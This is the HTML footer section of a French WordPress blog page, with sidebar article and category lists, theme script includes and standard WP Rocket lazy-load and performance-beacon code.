                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-05T01:47:02-06:00" >5 janvier 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" class="td-image-wrap " title="Créer un réseau social personnalisé en quelques minutes" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" title="Créer un réseau social personnalisé en quelques minutes">Créer un réseau social personnalisé en quelques minutes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-16T05:48:04-06:00" >16 septembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>DERNIERS ARTICLES</span></h4>
		<ul>
											<li>
					<a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/">Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/">Bâche sur mesure : les critères essentiels à considérer</a>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATÉGORIE POPULAIRE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gataka.fr/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">431</span></a></li><li><a href="https://www.gataka.fr/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">325</span></a></li><li><a href="https://www.gataka.fr/category/technologie/"><span class="td-cat-name">Technologie</span><span class="td-cat-no">282</span></a></li><li><a href="https://www.gataka.fr/category/web/"><span class="td-cat-name">Web</span><span class="td-cat-no">115</span></a></li><li><a href="https://www.gataka.fr/category/auto-moto/"><span class="td-cat-name">Auto-Moto</span><span class="td-cat-no">80</span></a></li><li><a href="https://www.gataka.fr/category/sciences/"><span class="td-cat-name">Sciences</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.gataka.fr/category/health/"><span class="td-cat-name">health</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.gataka.fr/category/nourriture/"><span class="td-cat-name">nourriture</span><span class="td-cat-no">0</span></a></li></ul></div>                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>NAVIGATION</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto<span class="td-widget-no">80</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.gataka.fr/category/business/">Business<span class="td-widget-no">431</span></a>
</li>
	<li class="cat-item cat-item-371"><a href="https://www.gataka.fr/category/featured/">Featured<span class="td-widget-no">15</span></a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.gataka.fr/category/health/">health<span class="td-widget-no">3</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle<span class="td-widget-no">325</span></a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.gataka.fr/category/sciences/">Sciences<span class="td-widget-no">33</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.gataka.fr/category/technologie/">Technologie<span class="td-widget-no">282</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.gataka.fr/category/web/">Web<span class="td-widget-no">115</span></a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gataka.fr/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt="" title=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt="" title=""  width="696" height="108"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="12a38406e5b3cb6030be6c2e7f72d7a1" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69666d365f21e
    -->

    <script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1' id='td-site-min-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1766793682' id='tdPostImages-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1766793682' id='tdSocialSharing-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1766793682' id='tdModalPostImages-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f' id='tdb_js_files_for_front-js' data-rocket-defer defer></script>


<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1766793682" id="tdToTop-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1766793682" id="tdLoginMobile-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1766793682" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1766793682" id="tdLogin-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1766793682" id="tdMenu-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1766793682" id="tdLoadingBox-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php","nonce":"7e1d6a78af","url":"https:\/\/www.gataka.fr\/la-location-de-modulaire-une-solution-pratique-et-economique","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768320310 -->